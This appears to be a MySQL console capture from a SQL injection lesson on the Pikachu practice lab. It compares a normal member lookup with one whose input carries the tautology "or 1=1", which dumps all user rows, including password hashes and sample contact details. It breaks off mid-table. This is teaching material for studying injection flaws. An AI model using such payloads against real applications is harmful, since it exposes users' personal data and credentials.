 D:\phpStudy\mysql\bin\mysql.exe
mysql> select * from member where username=('vince');
+----+----------+----------------------------------+-----+-------------+--------
-+-------------------+
¦ id ¦ username ¦ pw                               ¦ sex ¦ phonenum    ¦ address
 ¦ email             ¦
+----+----------+----------------------------------+-----+-------------+--------
-+-------------------+
¦  1 ¦ vince    ¦ e10adc3949ba59abbe56e057f20f883e ¦ boy ¦ 18626545453 ¦ chain
 ¦ vince@pikachu.com ¦
+----+----------+----------------------------------+-----+-------------+--------
-+-------------------+
1 row in set (0.00 sec)
mysql> select * from member where username=('xx') or 1=1;
+----+----------+----------------------------------+------+-------------+-------
----------------+-------------------+
¦ id ¦ username ¦ pw                               ¦ sex  ¦ phonenum    ¦ addres
s               ¦ email             ¦
+----+----------+----------------------------------+------+-------------+-------
----------------+-------------------+
¦  1 ¦ vince    ¦ e10adc3949ba59abbe56e057f20f883e ¦ boy  ¦ 18626545453 ¦ chain
                ¦ vince@pikachu.com ¦
¦  2 ¦ allen    ¦ e10adc3949ba59abbe56e057f20f883e ¦ boy  ¦ 13676767767 ¦ nba 76
                ¦ allen@pikachu.com ¦